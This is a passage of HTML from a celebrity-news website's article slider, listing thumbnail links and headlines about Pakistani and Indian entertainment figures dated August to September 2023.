												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
